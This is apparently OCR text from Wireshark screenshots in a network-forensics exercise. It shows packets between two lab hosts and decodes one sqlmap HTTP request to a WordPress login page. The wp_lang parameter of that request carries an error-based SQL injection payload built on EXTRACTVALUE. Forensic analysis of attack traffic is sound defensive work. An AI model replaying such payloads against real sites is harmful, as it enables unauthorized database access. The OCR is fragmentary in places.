 流量包检材.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.src == 192.168.209.135 && ip.dst == 192.168.209.147
No. Time Source Destination Protocol Length Info
25071 1748.903441 192.168.209.135
25069 1748.900440 192.168.209.135
25067 1748.892324 192.168.209.135
25066 1748.891702 192.168.209.135
25062 1748.561193 192.168.209.135
25060 1748.560889 192.168.209.135
25058 1748.560684 192.168.209.135
25056 1748.553075 192.168.209.135
25055 1748.552308 192.168.209.135
25051 1748.233593 192.168.209.135
25049 1748.233298 192.168.209.135
25047 1748.225379 192.168.209.135
25045 1748.218097 192.168.209.135
25044 1748.217235 192.168.209.135
25040 1747.870310 192.168.209.135
25038 1747.869985 192.168.209.135
25036 1747.862481 192.168.209.135
25034 1747.854691 192.168.209.135
25033 1747.854219 192.168.209.135
25029 1747.522828 192.168.209.135
Frame 25036: 453 bytes on wire (3624
Ethernet II, Src: VMware_10:1a:04 (00
Internet Protocol Version 4, Src: 192
Transmission Control Protocol, Src Po
Hypertext Transfer Protocol
GET /wp-login.php?wp_lang=en_US%20A
[Expert Info (Chat/Sequence): GE
Request Method: GET
Request URI: /wp-login.php?wp_la
Request Version: HTTP/1.1
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.8.6.3#dev (htt
Cookie: wordpress_test_cookie=WP%20
Host: 192.168.209.147\r\n
Accept: */*\r\n
流量包检材.pcapng
Wireshark · 分组 25036 · 流量包检材.pcapng
Transmission Control Protocol, Src Port: 55024, Dst Port: 80, Seq: 1, Ack: 1, Len: 387
Hypertext Transfer Protocol
GET /wp-login.php?wp_lang=en_US%20AND%20EXTRACTVALUE%282915%2CCONCAT%280x5c%2C0x7162706a71%2C%28SELECT%20%28ELT%282915%3D2915%2C1%29%29%29%2C0x71766b7071%29%29
[Expert Info (Chat/Sequence): GET /wp-login.php?wp_lang=en_US%20AND%20EXTRACTVALUE%282915%2CCONCAT%280x5c%2C0x7162706a71%2C%28SELECT%20%28ELT%282915%3D2915%2
Request Method: GET
Request URI: /wp-login.php?wp_lang=en_US%20AND%20EXTRACTVALUE%282915%2CCONCAT%280x5c%2C0x7162706a71%2C%28SELECT%20%28ELT%282915%3D2915%2C1%29%29%29%2C0x71766
Request Version: HTTP/1.1
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.8.6.3#dev (https://sqlmap.org)\r\n
Cookie: wordpress_test_cookie=WP%20Cookie%20check\r\n
Host: 192.168.209.147\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
0080 43 4f 4e 43 41 54 25 32 38 30 78 35 63 25 32 43 CONCAT%2 80x5c%2C
0090 30 78 37 31 36 32 37 30 36 61 37 31 25 32 43 25 0x716270 6a71%2C%
00a0 32 38 53 45 4c 45 43 54 25 32 30 25 32 38 45 4c 28SELECT %20%28EL
00b0 54 25 32 38 32 39 31 35 25 33 44 32 39 31 35 25 T%282915 %3D2915%
00c0 32 43 31 25 32 39 25 32 39 25 32 39 25 32 43 30 2C1%29%2 9%29%2C0
00d0 78 37 31 37 36 36 62 37 30 37 31 25 32 39 25 32 x71766b7 071%29%2
00e0 39 20 48 54 54 50 2f 31 2e 31 0d 0a 43 61 63 68 9 HTTP/1 .1··Cach
00f0 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 e-Contro l: no-ca
0100 63 68 65 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a che··Use r-Agent:
0110 20 73 71 6c 6d 61 70 2f 31 2e 38 2e 36 2e 33 23 sqlmap/ 1.8.6.3#
0120 64 65 76 20 28 68 74 74 70 73 3a 2f 2f 73 71 6c dev (htt ps://sql
0130 6d 61 70 2e 6f 72 67 29 0d 0a 43 6f 6f 6b 69 65 map.org) ··Cookie
0140 3a 20 77 6f 72 64 70 72 65 73 73 5f 74 65 73 74 : wordpr ess_test
0150 5f 63 6f 6f 6b 69 65 3d 57 50 25 32 30 43 6f 6f _cookie= WP%20Coo
0160 6b 69 65 25 32 30 63 68 65 63 6b 0d 0a 48 6f 73 kie%20ch eck··Hos
0170 74 3a 20 31 39 32 2e 31 36 38 2e 32 30 39 2e 31 t: 192.1 68.209.1
0180 34 37 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 47··Acce pt: */*·
0190 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 ·Accept- Encoding
01a0 3a 20 67 7a 69 70 2c 64 65 66 6c 61 74 65 0d 0a : gzip,d eflate··
01b0 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connecti on: clos
01c0 65 0d 0a 0d 0a e····
HTTP User-Agent header (http.user_agent), 53 byte(s)
Show packet bytes
ult